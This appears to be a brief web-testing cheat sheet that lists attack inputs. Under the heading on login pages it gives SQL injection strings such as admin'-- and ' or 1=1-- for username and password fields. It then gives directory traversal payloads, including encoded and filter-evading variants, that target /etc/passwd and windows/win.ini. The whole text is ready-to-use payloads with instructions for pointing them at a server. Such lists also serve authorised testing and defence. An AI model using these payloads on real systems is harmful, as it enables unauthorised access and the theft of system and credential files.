 SQL Injection on Login Pages
Username Field:
'
''
admin'--
admin')--
admin' or 1=1--
admin') or 1=1-- -
admin' AND 1=1--
admin'||1=1#
Password Field:
'
''
' or 1=1--
') or 1=1-- -
Directory Traversal
Please use a file/file path that exists on the web server. For example, etc/passwd if its a linux server and windows/win.ini if it is a windows server.
Extend the ../ as needed.
../../../etc
../../../etc/passwd
....//....//....//etc/passwd
..%252f..%252f..%252fetc/passwd
../../../windows/win.ini